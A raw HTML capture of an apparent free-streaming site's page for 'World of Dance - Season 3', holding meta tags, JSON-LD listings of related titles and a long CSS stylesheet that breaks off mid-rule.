

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/world-of-dance-season-3-28110/
body_size: 26869
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch World of Dance - Season 3 For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch World of Dance - Season 3 For Free Online | 123movies.com"><meta name=twitter:title content="Watch World of Dance - Season 3 For Free Online | 123movies.com"><meta itemprop=name content="Watch World of Dance - Season 3 For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="The season premiere features elite dance acts from all ages and dance genres enter the arena to showcase their artistry, precision and athleticism to move forward in the competition."><meta itemprop=description content="The season premiere features elite dance acts from all ages and dance genres enter the arena to showcase their artistry, precision and athleticism to move forward in the competition."><meta property="og:description" content="The season premiere features elite dance acts from all ages and dance genres enter the arena to showcase their artistry, precision and athleticism to move forward in the competition."><meta name=twitter:description content="The season premiere features elite dance acts from all ages and dance genres enter the arena to showcase their artistry, precision and athleticism to move forward in the competition."><base href=https://123moviesfun.is/movie/world-of-dance-season-3-28110/><link rel=canonical href=https://123moviesfun.is/movie/world-of-dance-season-3-28110/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/world-of-dance-season-3-28110/"><meta name=twitter:url content="https://123moviesfun.is/movie/world-of-dance-season-3-28110/"><meta property="og:url" content="https://123moviesfun.is/movie/world-of-dance-season-3-28110/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/world-of-dance-season-3-28110.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/world-of-dance-season-3-28110.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/world-of-dance-season-3-28110.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/world-of-dance-season-3-28110.jpg"><meta property="og:updated_time" content=2019-05-11T07:34:07Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch World of Dance - Season 3 for Free Online | 123movies","description":"The season premiere features elite dance acts from all ages and dance genres enter the arena to showcase their artistry, precision and athleticism to move forward in the competition.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/world-of-dance-season-3-28110.jpg"],"uploadDate":"2019-05-11","duration":"PT1H0M0S","embedUrl":"https:\/\/www.youtube.com\/embed\/qKgswKzy-Ck"}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/world-of-dance-season-1-25146\/","name":"World of Dance - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/world-of-dance-season-1-25146.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":" Alex Rudzinski"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"25146"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/world-of-dance-season-2-25131\/","name":"World of Dance - Season 2","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/world-of-dance-season-2-25131.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":" Alex Rudzinski"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"25131"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/shorebreak-the-clark-little-story-22707\/","name":"Shorebreak: The Clark Little Story","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/shorebreak-the-clark-little-story-22707.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Peter King"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"22707"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/make-your-move-2841\/","name":"Make Your Move","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/make-your-move-2841.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Duane Adler"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"2841"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/second-act-27698\/","name":"Second Act","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/second-act-27698.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Peter Segal"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"85","bestRating":"100","ratingCount":"27698"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/shades-of-blue-season-3-25368\/","name":"Shades of Blue - Season 3","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/shades-of-blue-season-3-25368.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":" Adi Hasak"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"25368"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/shades-of-blue-season-2-19695\/","name":"Shades of Blue - Season 2","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/shades-of-blue-season-2-19695.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Adi Hasak"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"19695"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/an-unfinished-life-13142\/","name":"An Unfinished Life","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/an-unfinished-life-13142.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Lasse Hallstrom"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"89","bestRating":"100","ratingCount":"13142"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/shall-we-dance-12748\/","name":"Shall We Dance","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/shall-we-dance-12748.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Peter Chelsom"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"12748"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-cell-11372\/","name":"The Cell","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-cell-11372.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Tarsem Singh"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"11372"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/shades-of-blue-season-1-7989\/","name":"Shades of Blue - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/shades-of-blue-season-1-7989.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":" Adi Hasak"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"85","bestRating":"100","ratingCount":"7989"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-wedding-planner-6076\/","name":"The Wedding Planner","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-wedding-planner-6076.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Adam Shankman"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"91","bestRating":"100","ratingCount":"6076"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link.active,.navbar-nav 